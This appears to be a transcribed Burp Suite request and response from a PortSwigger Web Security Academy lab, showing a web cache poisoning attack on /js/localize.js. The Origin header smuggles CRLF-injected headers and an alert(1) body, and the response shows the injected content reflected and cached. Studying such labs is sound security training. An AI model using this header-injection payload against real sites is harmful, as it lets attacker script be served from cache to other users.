 Request
Pretty Raw Hex Hackvertor \n
1 GET /js/localize.js?lang=en?utm_content=z&cors=1 HTTP/2
2 Host: 0a6c00a4049f203bdcc6805700470001.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0a6c00a4049f203bdcc6805700470001.web-security-academy.net/login/?lang=en
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
0 Sec-Fetch-Site: same-origin
1 Te: trailers
2 Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
3 Pragma: x-get-cache-key
4
5
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache-Key: /js/localize.js?lang=en?cors=1$$origin=x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
7 X-Cache: miss
8 Content-Length: 8
9
10 alert(1)